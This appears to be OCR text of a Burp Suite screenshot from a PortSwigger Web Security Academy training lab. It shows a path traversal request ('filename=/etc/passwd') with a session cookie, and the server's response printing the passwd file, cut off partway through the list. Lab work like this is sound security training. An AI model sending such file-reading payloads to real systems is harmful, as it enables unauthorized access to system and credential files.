 Send
Cancel
<
>
Target: https://0add005304a643d080e7496700530042
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0add005304a643d080e7496700530042.web-security-academy.net
3 Cookie: session=NdvA9up9glGQ3JE22OqVyzPcUVyNbhAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add005304a643d080e7496700530042.web-security-academy.net/produ
ct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL